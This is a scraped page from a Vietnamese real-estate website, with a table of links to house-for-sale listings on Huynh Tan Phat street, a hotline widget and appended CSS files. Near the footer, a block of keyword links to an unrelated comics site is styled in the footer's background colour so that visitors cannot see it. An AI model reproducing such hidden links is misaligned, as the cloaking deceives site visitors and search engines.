<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-730-huynh-tan-phat/" title="Bán nhà hẻm 730 Huỳnh Tấn phát">Bán nhà hẻm 730 Huỳnh Tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-749-huynh-tan-phat/" title="Bán nhà hẻm 749 Huỳnh Tấn Phát">Bán nhà hẻm 749 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-778-huynh-tan-phat/" title="Bán nhà hẻm 778 Huỳnh Tấn Phát">Bán nhà hẻm 778 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-803-huynh-tan-phat/" title="Bán nhà hẻm 803 Huỳnh Tấn Phát">Bán nhà hẻm 803 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-824-huynh-tan-phat/" title=" Bán nhà hẻm 824 Huỳnh Tấn Phát">Bán nhà hẻm 824 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-841-huynh-tan-phat/" title="Bán nhà hẻm 841 Huỳnh tấn phát">Bán nhà hẻm 841 Huỳnh tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-860-huynh-tan-phat/" title=" Bán nhà hẻm 860 Huỳnh Tấn phát">Bán nhà hẻm 860 Huỳnh Tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-865-huynh-tan-phat/" title=" Bán nhà hẻm 865 Huỳnh Tấn Phát">Bán nhà hẻm 865 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-891-huynh-tan-phat/" title="Bán nhà hẻm 891 Huỳnh tấn phát">Bán nhà hẻm 891 Huỳnh tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-944-huynh-tan-phat/" title="Bán nhà hẻm 944 Huỳnh Tấn Phát">Bán nhà hẻm 944 Huỳnh Tấn Phát</a></strong></span></div>
<table border="0" cellpadding="0" cellspacing="0" width="622"><colgroup><col width="622" /> </colgroup>
<tbody>
<tr height="26">
<td height="26" width="622">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-116-huynh-tan-phat/" title=" Bán nhà hẻm 116 Huỳnh Tấn Phát">Bán nhà hẻm 116 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-136-huynh-tan-phat/" title="Bán nhà hẻm 136 Huỳnh Tấn Phát">Bán nhà hẻm 136 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-156-huynh-tan-phat/" title="Bán nhà hẻm 156 Huỳnh Tấn Phát">Bán nhà hẻm 156 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-296-huynh-tan-phat/" title=" Bán nhà hẻm 296 Huỳnh Tấn Phát">Bán nhà hẻm 296 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-314-huynh-tan-phat/" title="Bán nhà hẻm 314 huỳnh tấn phát">Bán nhà hẻm 314 huỳnh tấn phát</a></strong></span></div>
</div>
</td>
</tr>
<tr height="26">
<td height="26">
<div>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-376-huynh-tan-phat/" title="Bán nhà hẻm 376 Huỳnh Tấn Phát">Bán nhà hẻm 376 Huỳnh Tấn Phát</a></strong></span></div>
</div>
</td>
</tr>
</tbody>
</table>
<div><span style="font-size: 10px;"><strong><a href="https://nhabanq7.vn/ban-nha-hem-944-huynh-tan-phat/" title="Bán nhà hẻm 944 Huỳnh Tấn Phát"></a></strong></span></div>
<div></div>
</div>
</td>
</tr>
</tbody>
</table>        </div>
    </div>
</div>						</div>
						        </div>    
        
                </div>
         </div>
         
          <span class="clear"></span>
        </span><style>[id^="st"]{color:#f3cc60!important;text-decoration:none!important;cursor:default!important;font-size:10px!important;}[id^="st"]:hover{color:#f3cc60!important;text-decoration:none!important;cursor:default!important;font-size:10px!important;}</style><a id="st1" href="https://denhattruyen.com">đệ nhất truyện</a><a id="st2" href="https://denhattruyen.com">de nhat truyen</a><a id="st3" href="https://denhattruyen.com">truyện tranh</a><a id="st4" href="https://denhattruyen.com">truyen tranh</a><a id="st5" href="https://denhattruyen.com">truyện tranh ngôn tình</a><a id="st6" href="https://denhattruyen.com">truyện tranh online</a><a id="st7" href="https://denhattruyen.com">truyện tranh hàn quốc</a><a id="st8" href="https://denhattruyen.com">truyện tranh trung quốc</a><a id="st9" href="https://denhattruyen.com">truyện tranh ngôn tình</a><a id="st10" href="https://denhattruyen.com">denhattruyen</a>
     </div>
</div>

<div id="bottom">
    <div id="bottom-inner" class="v-wrap-full">
        <div class="bottom-inner-wrap clearfix">
            <p>Copyright © 2017 - All Rights Reserved. Design by <span>Thiết kế web BĐS http://zland.vn</span></p>
        </div>
    </div>
</div> 
<div style="display: none;" id="social" class="fixed-on-scroll v-tx-none">
            <div  class="   block_area_18 block_area  area_soci sortable clearfix"  >
                    </div>    
        
</div>

<span class="go-to-top"><i class="fa fa-arrow-up"></i></span>

<style>
    </style>
<link rel="stylesheet" type="text/css" href="https://nhabanq7.vn/custom/css/custom.css?v=48287" />
<link rel="stylesheet" type="text/css" href="https://zland-cdn-5.khachnet.com/tpl/tpl/extensions/FixedHotline/style6/style.css?v=48287" />

<div class="hotline-fixed hotline-fixed-6 bottom_left">
    <a href="tel:0944792807" mypage="" class="call-now" rel="nofollow">
        <div class="mypage-alo-phone">
            <div class="animated infinite zoomIn mypage-alo-ph-circle go"></div>
            <div class="animated infinite pulse mypage-alo-ph-circle-fill go"></div>
            <div class="animated infinite tada mypage-alo-ph-img-circle go"></div>
        </div>
    </a>
	<div class="hotline-fixed-6-text">
        <div class="hotline-fixed-6-text-title">
            Hotline
	        
        </div>
        <div class="hotline-fixed-6-text-hotline">
            <a  href="tel:0944792807">
        	    0944792807
        	    
        	</a>
        </div>
    </div>
     
</div> 

 <style>
    .hotline-fixed-6{
        
    }
    .hotline-fixed-6.bottom_left {
        bottom: 20px;
        left: 20px;
    }
    
    .hotline-fixed-6.bottom_right {
        bottom: 20px;
        right: 20px;
    }
    
    .hotline-fixed-6.top_left {
        top: 20px;
        left: 20px;
    }
    
    .hotline-fixed-6.top_right {
        top: 20px;
        right: 20px;
    }
    
    .hotline-fixed-6.bottom_center {
        bottom: 20px;
    }
</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zland-cdn-5.khachnet.com/inc/menu-style/css/3.css?v=48287
body_size: 923
content:
@media only screen and (min-width:992px){.v-toggle-menu{display:none}
}
@media only screen and (max-width:991px){.v-toggle-menu{background:#1f2228;width:40px;height:40px;border-radius:2px;position:fixed;top:10px;left: 5%;text-align:center;line-height:40px;color:#fff;font-size:23px;cursor:pointer;transition:left 0.5s, right 0.5s;-webkit-transition:left 0.5s, right 0.5s;z-index: 101;box-sizing:border-box;}
body.while-toggle{left:0%;}
body{transition:left 0.5s, right 0.5s;-webkit-transition:left 0.5s, right 0.5s;left:0;position:relative;}
#main-menu{position:fixed;width:75%;box-sizing:border-box;top:0;left: -100%;transition:left 0.5s, right 0.5s;-webkit-transition:left 0.5s, right 0.5s;display:block;height:100%!important;z-index:100;}
#main-menu.active{left:0;}
#main-menu .sub-menu{position:fixed!important;width:75%!important;box-sizing:border-box;top:0!important;left:-80%!important;transition:left 0.5s, right 0.5s;-webkit-transition:left 0.5s, right 0.5s;display:block;background:#333333;height:100%;z-index:10;box-shadow:none;display:block!important;opacity:1!important;visibility:visible!important;}
#main-menu .sub-menu.active{left:0!important;}
#main-menu a{width:85%;box-sizing:border-box;float:none!important;}
#main-menu li{margin:0!important;border-bottom:1px solid rgba(0,0,0,.15);float:none!important;position:relative;display:block!important;}
#main-menu li .menu-arrow:after{font:normal normal normal 14px/1 FontAwesome;font-size:17px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:relative;top:5px;top:calc(50% - 18px);}
#main-menu li .menu-arrow{display:inline-block;align-items:center;text-align:center;position:absolute;top:40%;top:0;right:0px;width:15%;height:100%;color:#fff;transition:all 0.5s;-webkit-transition:all 0.5s;-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);font-size:16px;z-index:3;line-height:30px;text-align:center;box-sizing:border-box;border-left:1px solid rgba(0,0,0,.15);cursor: pointer;}
li.back-to-parent{color:#bbbaba;padding:5px 20px;font-size:13px;background:rgba(0, 0, 0, 0.13);padding-left:35px;position:relative;cursor:pointer;}
li.back-to-parent:before{font:normal normal normal 14px/1 FontAwesome;font-size:19px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104";position:relative;top:2px;left:-15px;}
.v-toggle-menu.active{left: 80%;}
}
.v-toggle-menu-opactiy {
    background: #1313139c;
    position:  fixed;
    left: -25%;
    width: 25%;
    box-sizing:  border-box;
    height:  100%;
    z-index:  2;
    top: 0;
    z-index: 100;
    transition: left 0.5s, right 0.5s;
    -webkit-transition: left 0.5s, right 0.5s;
    
}

.v-toggle-menu-opactiy.active {
    left: 75%;
}

--- FILE ---
content_type: text/css
request_url: https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/hover-effect/css/hover-effect.css?v=48287
body_size: 830
content:
.hieu-ung1,
.hieu-ung2,
.hieu-ung3,
.hieu-ung5{position:relative;overflow:hidden;}
.hieu-ung1:after{width:100%;height:100%;content:"";background-color:rgba(255,255,255,0.5);position:absolute;top:0;left:0;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-100%,0);-ms-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-100%,0);}
.hieu-ung1:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,100%,0);-ms-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,100%,0);}
.hieu-ung1 img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;}
.hieu-ung1:hover img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);}
.hieu-ung2{background:rgba(245, 208, 69, 0.69);}
.hieu-ung2:hover img{transform:scale(.87);-webkit-transform:scale(.87);-moz-transform:scale(.87);-o-transform:scale(.87);-ms-transform:scale(.87);}
.hieu-ung2 img{transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;-ms-transition:all .35s;}
.hieu-ung3:after{content:"";position:absolute;height:5px;background-color:red;width:30px;left:0;bottom:0;transition:all 1s}
.hieu-ung3:hover:after{width:100%;}
.hieu-ung3 img{transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);}
.hieu-ung3:hover img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);}
.hieu-ung4{position:relative;overflow:hidden;}
.hieu-ung4:after{content:"";position:absolute;top:25px;left:0;right:0;bottom:25px;transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;border-top:1.5px solid rgba(234, 234, 234, 0.48);border-bottom:1.5px solid rgba(234, 234, 234, 0.48);box-shadow:0 0 0 25px rgba(39, 57, 155, 0.63);z-index:1;opacity:0;}
.hieu-ung4:before{content:"";position:absolute;top:0;left:25px;right:25px;bottom:0;transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;border-left:1.5px solid rgba(234, 234, 234, 0.48);border-right:1.5px solid rgba(234, 234, 234, 0.48);box-shadow:0 0 0 25px rgba(39, 57, 155, 0.63);z-index:1;opacity:0;}
.hieu-ung4:hover:before,
.hieu-ung4:hover:after{opacity:1;}
.hieu-ung4 img{transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;}
.hieu-ung4:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);}
.hieu-ung5:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid #f5d045;transition:all .35s;opacity:0;}
.hieu-ung5:hover:after{content:"";position:absolute;top:20px;right:20px;bottom:20px;left:20px;border:1px solid #f5d045;opacity:1;}
.hieu-ung5 a{top:50% !important;left:50% !important;color:#fff;margin-left:-15px;margin-top:-10px;opacity:0;transition:all .35s;}
.hieu-ung5 a:after{content:"\f0c1";font-family:FontAwesome;font-size:16px !important;width:30px;height:30px;line-height:30px;background-color:rgb(245, 208, 69) !important;color:#b21117;display:block;}
.hieu-ung5:hover a{opacity:1;}

--- FILE ---
content_type: text/css
request_url: https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/pagination-style/css/pagination-style.css?v=48287
body_size: 431
content:
.pagination-style-1 #pagination {
    padding: 15px 0;
}

.pagination-style-1 #pagination a {
    background-color: #b21117;
    color: #fff;
    padding: 5px 10px;
    transition: all .38s;
    text-decoration: none;
}

.pagination-style-1 #pagination a.active {
    background-color: #F5D045;
    color: #b21117;
}

.pagination-style-1 #pagination a:hover {
    background-color: #F5D045;
    color: #b21117;
}

.pagination-style-1 #pagination .last {
    margin-left: 5px;
}

/*Chuyen trang kieu 2*/
.pagination-style-2 #pagination a {
    text-decoration: none;
    color: #24519e;
    border: 1px solid rgba(36, 81, 158, 0.21);
    padding: 1px 5px;
}

.pagination-style-2 #pagination .next {
    margin-right: 3px;
}

.pagination-style-2 #pagination a.active {
    color: #333;
    font-weight: 700;
    border: none;
}

/*Chuyen trang kieu 3*/
.pagination-style-3 #pagination {
    padding: 15px 0;
}

.pagination-style-3 #pagination a {
    background: transparent;
    border: none;
    color: #333;
    display: inline-block;
    text-align: center;
    padding: 4px 10px;
    background-color: transparent;
    border-radius: 50%;
}

.pagination-style-3 #pagination a:hover,
.pagination-style-3 #pagination a.active {
    background-color: #666;
    color: #fff;
}

.pagination-style-3 #pagination .last,
.pagination-style-3 #pagination .first {
    border-radius:20px;
}








--- FILE ---
content_type: text/css
request_url: https://zland-cdn-5.khachnet.com/tpl/tpl/cdn/list-style/css/list-style.css?v=48287
body_size: 293
content:
/* Commonn */
.list-style li{
    margin: 5px 0;
    margin-left: 15px;
    list-style:none;
    position: relative;
    padding-left: 20px;
}
/* Commonn */

.list-style-1 li:before{
    font-family:FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f00c";
    color: #5aa6c6;
    font-size: 12px;
    position: absolute;
    top: 2px;
    left: 0;
}

.list-style-2 li:before{
    font-family:FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f046";
    color: #5aa6c6;
    font-size: 12px;
    position: absolute;
    top: 2px;
    left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://nhabanq7.vn/tpl/tpl/93/css/css.css
body_size: 6228
content:
@media only screen and (min-width: 1200px){
    .v-wrap-full{width:1150px;}
}

@font-face {
	font-family: 'Myriad';
	src: local('UTMAvo'),  url("../fonts/MyriadPro-Regular.otf");
}
.box6 .text .meta {
    display: none;
}
.post-tags a{
        padding: 0px 5px;
        padding-bottom: 10px;
}
.v-search-form{
    width: 95%;
    margin: 0 auto;
}
.block-search .submit,
.block-search input{
        height: 40px;
}
.block-search input{
    font-size: 16px;
}
.block-search input{
        line-height: 40px;
}
body{
    font-family: 'Myriad' !important;
    background: #f3f3f3;
}
.post-duans .block-title-inner:after,
.post-duans .block-title-inner:before{
    display:none !important;
}
.post-box{
    margin-top:20px;
}

.MainMenu {
    background: #e8a826;
    color: #000;
}

.MainMenu li {
    list-style: none;
    float: left;
    /* display: inline-block; */
    position: relative;
}

.MainMenu .sub-menu {
    display: none;
    position: absolute;
    width: 300px;
    top: 100%;
    left: 0;
    z-index: 2;
    background: #eaa926;
}

#MainMenu a {
    display: block;
    -webkit-transition: all 0.3s;
    padding: 18px 20px;
    color: #FFFFFF;
    text-decoration: none;
    font-size: 15px;
    text-transform: uppercase;
    /* font-weight: bold; */
    border-right: 1px solid rgb(241, 209, 146);
}

body {
    position: relative;
    line-height: 1.2em;
    font-family: Roboto, arial;
    font-size: 15px;
    color: #444;
}

div#logo img {
    /* height: 121px; */
    max-width: 120px;
}

#MainMenu a:hover {background: #a57310;}

div#MainMenu {
    /* overflow: auto; */
}

div#top-search .text {
    width: 290px;
    background-color: #fff;
    padding: 10px 15px;
    border: 1px solid #e4e4e4;
}

div#top-search {
    /* text-align: right; */
    margin-bottom: 30px;
}

div#top-header {
    padding: 10px 0;
}

a.lang {
    color: #d6d6d6;
    text-decoration: none;
    font-size: 13px;
    display: inline-block;
    margin: 0 15px;
}

div#top-search .submit {
    border: 0;
    background: url(../images/search.png) center no-repeat;
    padding: 7px 15px;
    background-size: 17px;
    position: relative;
    top: 3px;
    right: 35px;
}

.right-left-nav.next, .ls-nav-next {
    background: url(../images/right-arrow.png) center no-repeat transparent;
    background-size: 25px;
    border-radius: 0;
    right: 10px;
    border:0!important;
    border-color:transparent!important;
}

.ls-nav-next:before{
    display:none!important;
}

.right-left-nav.prev {background: url(../images/left-arrow.png) center no-repeat;background-size: 25px;border-radius: 0;left: 10px;}

div#slide {
   margin-top: 0;
   overflow: hidden;
   position: relative;
}

.flex-slide-nav{
    display:none
}

div#slide * {
}

.ls-l.ls-l1.mobile_remove {
    top: 150px!important;
    text-transform: uppercase;
} 

.ls-l.ls-l2.mobile_remove {
    top: 200px!important;
    text-align: justify;
}

div#feature {
    overflow: auto;
    background: rgb(24, 28, 31);
    text-align: center;
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    padding: 10px 0;
}

.featured-col:nth-of-type(2) .featured-col-inner{
    border-right: 1px solid #545353;
    border-left: 1px solid #545353;
}


.featured-col-inner {
    padding: 25px 0;
}

.wrap-footer.v-full-width {
    line-height: 25px;
    padding: 30px 0;
    color: #666;
    /* background: #181c1f; */
}

.wrap-footer.v-full-width .block-title {
    font-weight: bold;
    color: #1d1d1d;
    text-transform: capitalize;
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 18px;
}

.wrap-footer.v-full-width a {
    text-decoration: none;
    color: #3d3e40;
}

img#goto-top {
    display: none;
}

.footer4 {
    /* background: #f3f3f3; */
    padding-bottom: 15px;
}

.footer4 li {
    margin: 0 10px;
}

.button_3d {
    position: relative;
    text-decoration: none !important;
    border: none;
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
    background: white;
    padding: 15px 35px;
    color: #444;
}

.block_area.area_footer4.sortable {}

.wrap-footer.v-full-width li {
    list-style: none;
}

.new-feature-image img {
    width: 100%;
}

.hcv-bread-crumb {
    display: none;
}

section#middle-content {
    /* background: red; */
}

.v-full-width.middle {
    /* background: #181c1f; */
    /* color: #fff; */
}

.v-full-width.middle .inner {
    padding: 20px 0;
}

h1.home-product-block-title {
    text-transform: uppercase;
    font-size: 35px;
    padding-bottom: 30px;
    margin-bottom: 30px;
}

div#wrap-post-content {
    line-height: 30px;
}

div#post-comment {
    /* display: none; */
}

div#sidebar .inner {
    /* background: #21272b; */
    /* padding: 10px; */
}

div#sidebar {}

div#relative-post a {
    color: #3569a4;
    text-decoration: none;
    display: block;
    margin: 15px 0;
}

div#relative-post li {
    list-style: none;
}

h3#relative-title {
    color: #cccccc;
    text-transform: uppercase;
    margin-bottom: 20px;
}

div#relative-post {
    padding: 20px;
}

.col2-content {
    /* margin-right: 35px; */
    text-align: justify;
}

.v-full-width.middle.gioi-thieu {
    background: #fbfbfb;
    color: #666;
}

.news-image img {
    width: 100%;
}

a.news-product-title {
    color: #383838;
    text-decoration: none;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 25px;
    margin: 10px 0;
    display: block;
}

article.news-box {
    background: #fff;
    /* padding: 20px; */
    text-align: justify;
    margin-bottom: 40px;
    border-bottom: 1px dashed #ccc;
    padding-bottom: 20px;
    position: relative;
    /* padding-left: 125px; */
}

.gioi-thieu .col2-content {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.25);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.25);
    background: #fff;
    padding: 30px 30px;
}

.news-des {
    line-height: 25px;
}

a.news-read-more {
    color: #1fb7ce;
    text-transform: uppercase;
    text-decoration: none;
    display: block;
    margin-top: 20px;
    font-size: 14px;
}

.custom-date {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 90px;
    height: 90px;
    background: #1975bb;
    border-radius: 50000px;
    color: #efefef;
    box-sizing: border-box;
    text-align: center;
    line-height: 20px;
    padding: 15px 0 0 0;
    font-size: 11px;
    text-shadow: 0 1px 0 #baebff;
}
.custom-date div {
    font-weight: bold;
    font-size: 19px;
    color: #fff;
    text-shadow: none;
}

div#post-content li {
    margin-left: 20px;
}

img{
    max-width:100%;
}

#slide img{
    max-width:10000px;
}

.wrap-footer.v-full-width a:hover {
    text-decoration: underline;
}

.wrap-footer.v-full-width .core-block {
    /* border-right: 1px dashed silver; */
}

.footer4 img {
    width: 130px;
}

div#near-bottom {
    margin: 20px auto;
    background-color: #f7f7f7;
    text-align: justify;
}

.new-box1-inner {
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.25);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.25);
}

.new-box1-inner img {
    width: 100%;
}

.new-box1-inner {
    margin: 15px;
}

.new-box1-inner .news-des {
    padding: 0 20px;
    line-height: 20px;
    height: 70px;
}

.text1 a {
    color: #3a3a3a;
    font-size: 16px;
    text-decoration: none;
    display: block;
    padding: 0 20px;
    text-transform: uppercase;
    margin: 15px 0;
    /* font-weight: bold; */
}

.near-bottom-inner {
    padding: 20px 15px;
    display: none;
}

.text1 a:hover {
    text-decoration: underline;
}

.button_3d.white:hover span::before, .button_3d.white:focus span:before {
    background: #dac725;
    color: #fff;
}

.button_3d.white span:before {
    background: #c0af1a;
    color: #fff;
}

.button_3d span:before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 12px 20px;
    background: #999;
    color: #4c4c4b;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
}

.button_3d:hover span, .button_3d:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    -moz-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}

:after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

a.ls-nav-next, .ls-nav-prev {
    display:none!important;
}

 

div#feature .block-title {
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}

div#feature .block-title:hover, div#feature .block-title.active {
    color: #1c5f93;
    cursor: pointer;
}

div#near-bottom h2 {
    margin: 0 15px;
    color: #4e4b4b;
    text-transform: uppercase;
    font-size: 25px;
}

.fixed-on-scroll.fixed {
    top: 0;
}

.v-full-width.MainMenu {
    padding: 0px 0;
}

.hotline-item {
    margin: 0 auto;
    text-align: left;
    padding: 0 10px;
}

.hotline-item i {
    font-size: 39px;
    display: inline-block;
    margin-right: 10px;
    color: #faf704;
}

.hotline-item p {
    text-align: left;
    display: inline-block;
}

.hotline p span:last-child {
    font-size: 11px;
}

.f-avob {
    font-family: 'UTMAvoBold';
}

div#top-menu {
    color: #fff;
    background: #fff;
    /* padding: 10px 0; */
    /* background-size: 100%; */
}

.holine{
    /* margin-top: 53px; */
    text-align: right;
}

div#near-logo-3 {
    font-size: 21px;
    font-family: 'UTMAvoBold';
    text-transform: uppercase;
    text-align: left;
    line-height: 25px;
    /* width: 39% !important; */
    margin-top: 15px;
}

spam.the-home {
    background: url(../images/home-5-xxl.png) center no-repeat;
    padding: 15px 20px;
    background-size: 25px;
}

div#slide .block-text {
    position: absolute;
    bottom: 0;
    z-index: 2;
    width: 100%;
    background: rgba(80, 80, 80, 0.75);
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

 

b, strong {
}

.middle li{
    margin-left:20px;
}

.middle p{
    margin: 10px 0;
}

.middle{
    line-height:25px;
}

 
h2 {
    /* font-family: 'Roboto'; */
    font-weight: 700;
    font-size: 18px;
    color: #444444;
    text-transform: uppercase;
}


.middle table{
    border-collapse: collapse;
    width:100%;
    margin: 10px 0;
}

.middle td{
    border : 1px solid silver;
    padding: 5px 10px;
}

.wrap-flex-slide {
    margin:auto;
}

#MainMenu li:hover > .sub-menu {
    display: block;
}

ul.sub-menu {}

.MainMenu .sub-menu li {
    display: block;
}

.MainMenu .sub-menu a {
    padding: 15px 20px!important;
}

div#sidebar .block-menu {
    background: #f7f7f7;
    color: #fff;
    margin-bottom: 20px;
}

div#sidebar .block-title,  .v-form-title {
       font-size: 20px;
    margin-top: 30px;
    margin-bottom: 5px;
    background: #CC8800;
    padding: 8px;
    color: white;
    text-align:center;
   position:relative;

}

div#sidebar .block-menu li {
    list-style: none;
    padding: 5px;
    margin-left: 0;
    padding: 0;
}

div#sidebar .block-menu a {
    color: #00618E;
    text-decoration: none;
    padding: 10px!important;
    display: block;
    font-family: arial,'Oswald', sans-serif;
    font-weight: bold;
    text-decoration: none;
}

div#sidebar .block-menu a:hover {
    /* background: #820000; */
    color: #1DB2F9;
    text-decoration: none;
}

#sidebar .inner {
    padding: 0;
}

img#abcd {
    position: fixed;
    right: 5px;
    background: #333333;
    padding: 4px;
    top: 5px;
    cursor: pointer;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    z-index: 222;
}

div#main-menu {
    border-radius: 0px;
    z-index: 9;
    /* -webkit-box-shadow: 0 2px 3px rgba(79,79,79,.68); */
    /* box-shadow: 0 2px 3px rgba(79,79,79,.68); */
    /* display: block!important; */
}

#main-menu.active {
    position: fixed!important;
    top: 0;
    z-index: 2;
    left: 0;
    height: 100%;
    width: 88%;
    z-index: 222;
}

div#main-menu.active li {
    display: block;
}

div#wrap-cpr {
    color: #fff;
    padding: 20px 0px;
    line-height: 20px;
    background: #f3cc60;
}

div#wrap-cpr .block-title {
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 25px;
}

div#wrap-cpr li {
    margin-bottom: 5px;
}

.wrap-cpr2 li {
    list-style: none;
    width:50px;
    /* height:50px; */
    display: inline-block;
    /* font-size: 22px; */
    margin-right: 10px;
    margin-top: 10px;
}

.wrap-cpr2 li a {
    color: #fff;
    text-decoration: none;
}

.wrap-cpr2 li .fa-facebook {
    background: #3B5998;
}

.wrap-cpr2 li .fa-youtube {
    background: #E64A41;
}

.wrap-cpr2 li .fa-google {
    background: #DE463C;
}

.wrap-cpr2 li i{
    display: block;
    border-radius: 50%;
    text-align: center;
    padding: 15px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

